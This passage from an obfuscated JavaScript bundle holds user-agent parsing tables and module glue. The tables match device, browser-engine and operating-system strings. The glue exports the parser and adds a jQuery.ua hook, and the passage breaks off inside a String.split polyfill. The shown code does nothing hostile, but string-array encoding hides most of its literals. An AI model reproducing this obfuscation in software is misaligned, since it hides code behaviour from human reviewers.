]+(rim)/i],[_0x13734f,_0x5005fa,[_0x4ff4e4,_0x3fc8b2]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[_0x13734f,[_0x5005fa,_0x28c76f],[_0x4ff4e4,_0x5cebf9]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[_0x13734f,[_0x5005fa,_0x476117('0x31c','KxHo')],[_0x4ff4e4,_0x3fc8b2]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[_0x13734f,[_0x5005fa,'ASUS'],[_0x4ff4e4,_0x5cebf9]],[/(nexus 9)/i],[_0x13734f,[_0x5005fa,_0x476117('0x2bb','ox18')],[_0x4ff4e4,_0x3fc8b2]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[_0x5005fa,[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x56c','QcjR')],[_0x4ff4e4,_0x3fc8b2]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x74c','RtVB')],[_0x4ff4e4,_0x5cebf9]],[/(itel) ((\w+))/i],[[_0x5005fa,_0x375f6a],_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'tablet':[_0x476117('0x21c','Zf*8'),_0x476117('0x2e2','#X%l')],'*':'mobile'}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x536','J))A')],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[_0x13734f,[_0x5005fa,'Meizu'],[_0x4ff4e4,_0x5cebf9]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x92f','Us%%')],[_0x4ff4e4,_0x5cebf9]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,'Energize'+'r'],[_0x4ff4e4,_0x5cebf9]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x81f','3saQ')],[_0x4ff4e4,_0x5cebf9]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x409','Qdzg')+'n'],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (a(in)?(0(15|59|6[35])|142)p?)/i],[_0x13734f,[_0x5005fa,'Nothing'],[_0x4ff4e4,_0x5cebf9]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x641','7TAB')],[_0x4ff4e4,_0x3fc8b2]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[_0x13734f,[_0x5005fa,'Archos'],[_0x4ff4e4,_0x5cebf9]],[/; (n159v)/i],[_0x13734f,[_0x5005fa,_0x476117('0x660','gqLo')],[_0x4ff4e4,_0x5cebf9]],[/(imo) (tab \w+)/i,/(infinix|tecno) (x1101b?|p904|dp(7c|8d|10a)( pro)?|p70[1-3]a?|p904|t1101)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (blu|hmd|imo|infinix|lava|oneplus|tcl)[_ ]([\w\+ ]+?)(?: bui|\)|; r)/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(oppo) ?([\w ]+) bui/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(surface duo)/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x3fc8b2]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[_0x13734f,[_0x5005fa,'Fairphon'+'e'],[_0x4ff4e4,_0x5cebf9]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x3fc8b2]],[/(sprint) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kin\.[onetw]{3})/i],[[_0x13734f,/\./g,'\x20'],[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x5cebf9]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x5cebf9]],[/smart-tv.+(samsung)/i],[_0x5005fa,[_0x4ff4e4,_0x485d23]],[/hbbtv.+maple;(\d+)/i],[[_0x13734f,/^/,_0x476117('0x4ed','0rjz')],[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x485d23]],[/(vizio)(?: |.+model\/)(\w+-\w+)/i,/tcast.+(lg)e?. ([-\w]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[_0x5005fa,'LG'],[_0x4ff4e4,_0x485d23]],[/(apple) ?tv/i],[_0x5005fa,[_0x13734f,_0x3114ce+_0x476117('0x8ef','GkGw')],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/chromecast/i],[[_0x13734f,_0x1c52fa+(_0x476117('0x384','B*s9')+'eneratio'+'n')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/([^/]*)/i],[[_0x13734f,/^/,_0x476117('0x6b4','0]FF')+'st\x20'],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/fuchsia.*crkey/i],[[_0x13734f,_0x1c52fa+(_0x476117('0xaec','Kjj3')+'b')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey/i],[[_0x13734f,_0x1c52fa],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/(portaltv)/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,_0x485d23]],[/droid.+aft(\w+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x485d23]],[/(shield \w+ tv)/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x485d23]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[_0x13734f,[_0x5005fa,_0x476117('0x757','4S))')],[_0x4ff4e4,_0x485d23]],[/(bravia[\w ]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x485d23]],[/(mi(tv|box)-?\w+) bui/i],[_0x13734f,[_0x5005fa,_0x218983],[_0x4ff4e4,_0x485d23]],[/Hbbtv.*(technisat) (.*);/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[_0x5005fa,/.+\/(\w+)/,'$1',_0x5bcfe1,{'LG':'lge'}],[_0x13734f,_0x596393=function(_0x1c7578,_0x56b424){var _0x52a881=_0x476117;if(_0x2524d7(_0x1c7578))return _0x1c7578=_0x21b268(/^\s\s*/,_0x1c7578),_0x3628bb(_0x56b424)===_0x20b6bb?_0x1c7578:_0x1c7578[_0x52a881('0x70d','VbsY')+'g'](-0x26db+0x19db+-0x100*-0xd,_0x6b68be);}],[_0x4ff4e4,_0x485d23]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:|large screen[\w ]+safari)\b/i],[[_0x4ff4e4,_0x485d23]],[/(ouya)/i,/(nintendo) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x26c632]],[/droid.+; (shield)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x26c632]],[/(playstation \w+)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x26c632]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x26c632]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x24b501]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x24b501]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x24b501]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x24b501]],[/(opwwe\d{3})/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x24b501]],[/(moto 360)/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x24b501]],[/(smartwatch 3)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x24b501]],[/(g watch r)/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x24b501]],[/droid.+; (wt63?0{2,3})\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x24b501]],[/droid.+; (glass) \d/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,'xr']],[/(pico) (4|neo3(?: link|pro)?)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,'xr']],[/(quest( \d| pro)?s?).+vr/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,'xr']],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[_0x5005fa,[_0x4ff4e4,_0x41183f]],[/(aeobc)\b/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x41183f]],[/(homepod).+mac os/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x41183f]],[/windows iot/i],[[_0x4ff4e4,_0x41183f]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'mobile':_0x476117('0xa35','gqLo'),'xr':'VR','*':_0x3fc8b2}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[_0x4ff4e4,_0x3fc8b2]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[_0x4ff4e4,_0x5cebf9]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x506','Zf*8')]]],'engine':[[/windows.+ edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+'HTML']],[/(arkweb)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa19','gqLo')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[_0x3a6a2b,_0x1503df],[/ladybird\//i],[[_0x3a6a2b,'LibWeb']],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[_0x1503df,_0x3a6a2b]],'os':[[/microsoft (windows) (7|vista|xp)/i],[_0x3a6a2b,_0x1503df],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[_0x3a6a2b,[_0x1503df,_0x5bcfe1,_0x47d5c3={'ME':_0x476117('0x1bb','kGSf'),'NT\x203.11':'NT3.51','NT\x204.0':'NT4.0',0x7d0:'NT\x205.0','XP':[_0x476117('0x9c9','D9L@'),_0x476117('0x965','SVna')],'Vista':_0x476117('0x7a0','J))A'),0x7:_0x476117('0x4cb','J^Jm'),0x8:_0x476117('0x7ba','0]FF'),8.1:_0x476117('0x119','zrUn'),0xa:['NT\x206.4',_0x476117('0x273','#X%l')],'RT':_0x476117('0x222','i$8v')}]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[_0x1503df,_0x5bcfe1,_0x47d5c3],[_0x3a6a2b,_0x2db47c]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[_0x1503df,/_/g,'.'],[_0x3a6a2b,_0x476117('0xab8','KxHo')]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+(haiku|morphos))/i],[[_0x3a6a2b,_0x476117('0x161','QpP%')],[_0x1503df,/_/g,'.']],[/android ([\d\.]+).*crkey/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x630','QpP%')]],[/fuchsia.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x830','#ET*')]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+(_0x476117('0x3ec','YB#[')+_0x476117('0xa01','zDX]'))]],[/linux.*crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa+_0x476117('0x753','#arN')]],[/crkey\/([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x1c52fa]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[_0x1503df,_0x3a6a2b],[/(ubuntu) ([\w\.]+) like android/i],[[_0x3a6a2b,/(.+)/,_0x476117('0xa60','VQzq')],_0x1503df],[/(harmonyos)[\/ ]?([\d\.]*)/i,/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen)\w*[-\/\.; ]?([\d\.]*)/i],[_0x3a6a2b,_0x1503df],[/\(bb(10);/i],[_0x1503df,[_0x3a6a2b,_0x28c76f]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,'Symbian']],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x5ef','#UA9')]],[/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i,/webos(?:[ \/]?|\.tv-20(?=2[2-9]))(\d[\d\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x110','Kjj3')]],[/web0s;.+?(?:chr[o0]me|safari)\/(\d+)/i],[[_0x1503df,_0x5bcfe1,{0x19:_0x476117('0x3b','zrUn'),0x18:_0x476117('0x23b','VQzq'),0x17:'94',0x16:'87',0x6:'79',0x5:'68',0x4:'53',0x3:'38',0x2:_0x476117('0xf7','XDFd'),0x1:_0x476117('0xa7','3]o#'),'*':'TV'}],[_0x3a6a2b,_0x476117('0x9a1','QpP%')]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,'watchOS']],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[_0x3a6a2b,_0x476117('0x462','VbsY')+'S'],_0x1503df],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/linux.+(mint)[\/\(\) ]?([\w\.]*)/i,/(mageia|vectorlinux|fuchsia|arcaos|arch(?= ?linux))[;l ]([\d\.]*)/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire|knoppix)(?: gnu[\/ ]linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/\b(aix)[; ]([1-9\.]{0,4})/i,/(hurd|linux|morphos)(?: (?:arm|x86|ppc)\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) ?(r\d)?/i],[_0x3a6a2b,_0x1503df],[/(sunos) ?([\d\.]*)/i],[[_0x3a6a2b,_0x476117('0xac0','zrUn')],_0x1503df],[/\b(beos|os\/2|amigaos|openvms|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[_0x3a6a2b,_0x1503df]]},(_0x34c0e3=function(_0x17b3f){for(var _0xcc7d44 in _0x17b3f){_0xcc7d44=_0x17b3f[_0xcc7d44],_0x3628bb(_0xcc7d44)==_0x33802c&&-0x174f+-0x178c+0x2edd==_0xcc7d44['length']?this[_0xcc7d44[-0x1cd1+0x10b1*0x2+0xa7*-0x7]]=_0xcc7d44[0x6e1*0x2+0x5*-0xa0+0x3*-0x38b]:this[_0xcc7d44]=_0x55e929;}return this;})[_0x476117('0x5ac','[CPF')]((_0x2313c8={'init':{},'isIgnore':{},'isIgnoreRgx':{},'toString':{}})[_0x476117('0x5d','Zf*8')],[[_0x22a59c,[_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x4ff4e4,_0x13734f,_0x5005fa]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x34c0e3[_0x476117('0x10f','gqLo')](_0x2313c8['isIgnore'],[[_0x22a59c,[_0x1503df,_0x13609e]],[_0x5886e0,[_0x1503df]],[_0x25628e,[_0x1503df]]]),_0x34c0e3[_0x476117('0x424','F*%S')](_0x2313c8['isIgnore'+_0x476117('0x85b','QpP%')],[[_0x22a59c,/ ?browser$/i],[_0x25628e,/ ?os$/i]]),_0x34c0e3[_0x476117('0xa3b','QcjR')](_0x2313c8[_0x476117('0x40a','Us%%')],[[_0x22a59c,[_0x3a6a2b,_0x1503df]],[_0x3b2ca7,[_0x5b3a2f]],[_0x4b8347,[_0x5005fa,_0x13734f]],[_0x5886e0,[_0x3a6a2b,_0x1503df]],[_0x25628e,[_0x3a6a2b,_0x1503df]]]),_0x2a20f2=_0x2313c8,_0x2435a7=function(_0x349cd3,_0x5864ef){var _0x149da3=_0x476117,_0xb752e4=_0x2a20f2[_0x149da3('0x11b','#arN')][_0x5864ef],_0x3be834=_0x2a20f2[_0x149da3('0x22d','i$8v')][_0x5864ef]||-0x2e4+-0x11c*-0x10+0xedc*-0x1,_0x50aed5=_0x2a20f2[_0x149da3('0x679','gvfn')+_0x149da3('0x593','gvfn')][_0x5864ef]||-0x3*-0xaab+-0x150c+-0xaf5,_0x151db6=_0x2a20f2[_0x149da3('0x5f3','J^Jm')][_0x5864ef]||0xa7*0x11+0xdb5+-0x18cc;function _0x5169b3(){_0x34c0e3['call'](this,_0xb752e4);}return _0x5169b3['prototyp'+'e'][_0x149da3('0x58','NlZ7')]=function(){return _0x349cd3;},_0x5169b3[_0x149da3('0xb5','kGSf')+'e'][_0x149da3('0x2bd','#X%l')+'ntHints']=function(){var _0x1d4179=_0x149da3;return _0x3f0282?_0x3f0282[_0x1d4179('0x216','NlZ7')+_0x1d4179('0x1d7','ox18')+'lues'](_0x3a65f2)[_0x1d4179('0x7a4','$Ljj')](function(_0x145e60){var _0x14ba77=_0x1d4179;return _0x349cd3[_0x14ba77('0x47b','Qdzg')](new _0xb9c48(_0x145e60,!(0x1f29+0x2*-0x822+0x1*-0xee4)))['parseCH']()[_0x14ba77('0x6d5','X0@w')]();}):_0x349cd3[_0x1d4179('0x413','QpP%')]()['get']();},_0x5169b3[_0x149da3('0x5bd','Us%%')+'e'][_0x149da3('0x975','F*%S')+_0x149da3('0x77a','tAr1')]=function(){var _0x5d3b80=_0x149da3;return _0x349cd3[_0x5d3b80('0x63f','6$sS')+_0x5d3b80('0x808','Us%%')]()[_0x5d3b80('0x2ca','#ET*')]();},_0x5864ef!=_0x4cd307&&(_0x5169b3['prototyp'+'e']['is']=function(_0x40b564){var _0x34e0d0=_0x149da3,_0x5e366d,_0x22a8be=!(0xe*0xb3+0x13f8+-0x1dc1);for(_0x5e366d in this)if(this[_0x34e0d0('0x35c','SVna')+_0x34e0d0('0xa34','QcjR')](_0x5e366d)&&!_0x279adb(_0x3be834,_0x5e366d)&&_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,this[_0x5e366d]):this[_0x5e366d])==_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,_0x40b564):_0x40b564)){if(_0x22a8be=!(-0x222d*0x1+-0x129*0x3+0x3c4*0xa),_0x40b564!=_0x20b6bb)break;}else{if(_0x40b564==_0x20b6bb&&_0x22a8be){_0x22a8be=!_0x22a8be;break;}}return _0x22a8be;},_0x5169b3[_0x149da3('0x4ee','J^Jm')+'e']['toString']=function(){var _0x30b90f,_0x2e45fc=_0x488e39;for(_0x30b90f in _0x151db6)_0x3628bb(this[_0x151db6[_0x30b90f]])!==_0x20b6bb&&(_0x2e45fc+=(_0x2e45fc?'\x20':_0x488e39)+this[_0x151db6[_0x30b90f]]);return _0x2e45fc||_0x20b6bb;}),_0x3f0282||(_0x5169b3[_0x149da3('0x9c1','#arN')+'e'][_0x149da3('0x508','VbsY')]=function(_0x4abc90){var _0x41673f=_0x149da3;function _0x442292(){var _0x254e15=a0_0x4484;for(var _0x37cae8 in _0x7423e1)_0x7423e1[_0x254e15('0x338','J^Jm')+_0x254e15('0x594','F*%S')](_0x37cae8)&&(this[_0x37cae8]=_0x7423e1[_0x37cae8]);}var _0x7423e1=this,_0x526d59=(_0x442292[_0x41673f('0x4f5','D9L@')+'e']={'is':_0x5169b3[_0x41673f('0x9c1','#arN')+'e']['is'],'toString':_0x5169b3[_0x41673f('0x9','J))A')+'e'][_0x41673f('0x79','FEF%')]},new _0x442292());return _0x4abc90(_0x526d59),_0x526d59;}),new _0x5169b3();},_0x487d5b[_0x476117('0xa0a','gqLo')]=_0x476117('0x50f','VQzq'),_0x487d5b[_0x476117('0x48b','3]o#')]=_0x12c31d([_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]),_0x487d5b[_0x476117('0x768','J^Jm')]=_0x12c31d([_0x5b3a2f]),_0x487d5b['DEVICE']=_0x12c31d([_0x13734f,_0x5005fa,_0x4ff4e4,_0x26c632,_0x5cebf9,_0x485d23,_0x3fc8b2,_0x24b501,_0x41183f]),_0x487d5b[_0x476117('0x9ee','GrUE')]=_0x487d5b['OS']=_0x12c31d([_0x3a6a2b,_0x1503df]),(_0x476117('0x959','#Y*k')+'d'==typeof exports?'undefine'+'d':_0x3628bb(exports))!==_0x20b6bb?(exports=_0x3628bb(_0xfc9917)!==_0x20b6bb&&_0xfc9917[_0x476117('0x87c','4S))')]?_0xfc9917['exports']=_0x487d5b:exports)[_0x476117('0x303','D9L@')]=_0x487d5b:('undefine'+'d'==typeof define?_0x476117('0x715','Kjj3')+'d':_0x3628bb(define))===_0x3ebbb5&&_0x23f8a6(-0x1a28+-0x1219+0xef2*0x3)?define(function(){return _0x487d5b;}):_0x488776&&(_0x2b54fa[_0x476117('0x23c','#X%l')]=_0x487d5b),(_0x609197=_0x488776&&(_0x2b54fa['jQuery']||_0x2b54fa[_0x476117('0x41f','Qdzg')]))&&!_0x609197['ua']&&(_0x35faba=new _0x487d5b(),_0x609197['ua']=_0x35faba[_0x476117('0x2a3','Us%%')+'t'](),_0x609197['ua'][_0x476117('0x357','7TAB')]=function(){return _0x35faba['getUA']();},_0x609197['ua'][_0x476117('0x1cf','FEF%')]=function(_0x501bc5){var _0x4a49f3=_0x476117;_0x35faba['setUA'](_0x501bc5);var _0x5cbaf0,_0x5293a5=_0x35faba[_0x4a49f3('0x4cf','tAr1')+'t']();for(_0x5cbaf0 in _0x5293a5)_0x609197['ua'][_0x5cbaf0]=_0x5293a5[_0x5cbaf0];});}[_0x1163b5('0x5f5','VbsY')](this,_0x23f8a6(0x4*-0x7c4+0xcbf*-0x2+0x3921)(_0x41cbeb));},function(_0x43e259,_0x59a651){var _0x1dfd14=a0_0x4484;_0x43e259[_0x1dfd14('0xa7e','6$sS')]=function(_0x40ed21){var _0x30b37b=_0x1dfd14,_0x1dcc61;return _0x40ed21[_0x30b37b('0x991','#arN')+'olyfill']||((_0x1dcc61=Object[_0x30b37b('0x69a','GrUE')](_0x40ed21))[_0x30b37b('0x95d','gvfn')]||(_0x1dcc61['children']=[]),Object[_0x30b37b('0x1ba','Qdzg')+'operty'](_0x1dcc61,_0x30b37b('0x741','F*%S'),{'enumerable':!(0x1edf+0x43*-0xd+-0xc*0x24a),'get':function(){return _0x1dcc61['l'];}}),Object[_0x30b37b('0x5a7','zDX]')+_0x30b37b('0x8ba','zrUn')](_0x1dcc61,'id',{'enumerable':!(0x17b3+-0x8a*-0x2+0x18c7*-0x1),'get':function(){return _0x1dcc61['i'];}}),Object[_0x30b37b('0x4b6','Kjj3')+'operty'](_0x1dcc61,_0x30b37b('0xcc','QpP%'),{'enumerable':!(-0x2d3*-0x3+0x14c4+-0x5d9*0x5)}),_0x1dcc61[_0x30b37b('0x439','SVna')+'olyfill']=0xe22+0x2*-0x98f+0x4fd),_0x1dcc61;};},function(_0x59b4ec,_0x4a8dad,_0x317123){var _0x407357=a0_0x4484,_0x2e2bb2=_0x317123(-0x1*0x20ab+-0x1181+0x3279),_0x1a425d=_0x317123(0x2124+-0x1e27+0x2f7*-0x1),_0xc6b9ea=_0x317123(0xd*-0x15a+-0x2029*0x1+0x3209),_0xc112ab=_0x317123(-0x178*-0x17+-0x1*0x17e+-0x2001),_0x31eb50=_0x317123(0x1584+-0xa18+0x51*-0x24),_0x3ae4bc=_0x317123(0x2*0xa35+-0x4d6*-0x3+-0x22a2),_0x459254=_0x317123(0x6*0x47f+-0x1*-0x368+0x1e16*-0x1),_0x31d1c1=_0x317123(-0x3*-0xbb7+0x5a8+-0x28c9),_0x2f8f35=Math[_0x407357('0x747','3saQ')],_0x40674c=[][_0x407357('0x3ce','VbsY')],_0x3110d6=_0x407357('0x96d','3saQ'),_0x18f116=_0x407357('0xad2','X0@w'),_0x2ea283=_0x407357('0x51c','Us%%')+'x',_0x23fc79=0x8a136a30+-0x1ab6682bb+0x22153188a,_0x5976ff=!_0x31d1c1(function(){RegExp(_0x23fc79,'y');});_0x317123(-0x11c*0xb+0x23*-0xae+-0x2449*-0x1)(_0x407357('0x371','XDFd'),-0x1*0x9fa+0x203e+0xe*-0x197,function(_0x662eb5,_0x55bfa4,_0x3cbfee,_0x1fa2df){var _0x85303c=_0x407357,_0x3bb45a='c'==_0x85303c('0x128','0]FF')[_0x3110d6](/(b)*/)[-0x22f1+0x85a+-0xd4c*-0x2]||-0x194d+0x2de*0x6+0x81d!=_0x85303c('0x6a0','#X%l')[_0x3110d6](/(?:)/,-(-0x1a55+-0x2*0xb29+-0xad*-0x48))[_0x18f116]||-0x5*-0x4e9+-0x1c8+-0x16c3!='ab'[_0x3110d6](/(?:ab)*/)[_0x18f116]||-0x1f12+0x2614+-0x2*0x37f!='.'[_0x3110d6](/(.?)(.?)/)[_0x18f116]||-0x1*-0x24bf+-0x141+-0x237d<'.'[_0x3110d6](/()()/)[_0x18f116]||''[_0x3110d6](/.?/)[_0x18f116]?function(_0x254e26,_0x564655){var 